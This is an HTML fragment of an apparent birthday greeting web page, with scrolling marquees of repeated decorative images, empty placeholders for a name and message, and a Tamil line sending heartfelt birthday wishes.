<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
</marquee>

<marquee class="wishing-abishakram2" behavior="scroll" direction="down" scrolldelay="5"><br>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
</marquee>
 


  <div class="wishing-abishakramncontainer">

    <div class="wishing-abishakram-main-greeting">
    <div class="wishing-abishakram-main-greeting .main_body">
<div style="background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj03qfIoDksm7woL4WQAwlUNG7OdMzHjbzg4NDNYJ-dK9DXkVv0fZntJO0XWG4iWoFtf1NHRkpB1sEdQnpF-vCf2kpffhQ1UQ59FShHglJiVm98V53H4ACGqQ-X7CdvAovtbjY82EzOO_sY/s320/PHdsWl6.gif); background-color: white; color: white; font-weight: bold; padding-top: 0px; padding-bottom: 1px; font-size: 12;text-align:center; ">
<font color="white"> <p id="wishing-abishakram"></p>
</font></div>
<div style="background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg76wva6W9FA-etHrpBy0Wl6Ufh1bf_DPj9pw1ZkKOnhyphenhyphenDx_Mw95_JecguAywQumoik2obji2UvK9bs2vDB6jKQF1e8o5wZMdwJLAZVy1DXZ1pQgDOFduACd03me2-V_fmyiLJaSwpNL-yf/s320/RelievedBigAmoeba-size_restricted.gif); background-color: black; color: white; font-weight: bold; padding-top: 6px; padding-bottom: 6px; font-size: large;text-align:center; ">

<h2 class="font-effect-neon" align="center" id="wishing-abishakram-show-name"></h2>
</div>
<div style="background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj03qfIoDksm7woL4WQAwlUNG7OdMzHjbzg4NDNYJ-dK9DXkVv0fZntJO0XWG4iWoFtf1NHRkpB1sEdQnpF-vCf2kpffhQ1UQ59FShHglJiVm98V53H4ACGqQ-X7CdvAovtbjY82EzOO_sY/s320/PHdsWl6.gif); background-color: black; color: white; font-weight: bold; padding-top: 6px; padding-bottom: 6px; font-size: large;text-align:center; ">
</div>
        <div class="font-effect-neon"><p class="fromMessage" id="wishing-abishakram-fromMessage"></p></div>
        
        <div class="vi" style="text-align: center;">


<br>
<center><h5>பிறந்தநாள் காணும் உங்களுக்கு எனது மனமார்ந்த வாழ்த்துக்கள்</h5></center>

          <br>
